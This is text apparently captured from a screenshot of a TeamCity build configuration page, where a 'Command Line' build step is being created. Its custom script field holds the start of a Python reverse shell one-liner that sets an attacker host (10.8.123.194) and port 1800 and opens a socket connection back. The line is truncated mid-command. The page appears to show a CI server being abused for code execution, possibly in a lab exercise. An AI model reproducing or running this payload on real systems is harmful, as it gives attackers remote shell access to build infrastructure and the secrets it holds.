 Test
General Settings
Version Control Settings
Build Steps
Suggestions 1
Show more »
Created one minute ago
by Super user (view history)
View DSL ?
New Build Step
Runner type: Command Line
Simple command execution
Step name:
Optional, specify to distinguish this build step from other steps.
Run: Custom script
Custom script: * Enter build script content:
1 export RHOST="10.8.123.194";export RPORT=1800;python3 -c 'import socket,os,pty;s=socket.socket();s.connect((os.gete
2
A platform-specific script, which will be executed as a .cmd file on Windows or as a shell script in Unix-like environments.
Docker Settings
Run step within Docker
container: ?
E.g. ruby:2.4. TeamCity will start a container from the specified image and will try to run this build step within this container.
?
Show advanced options
Save Cancel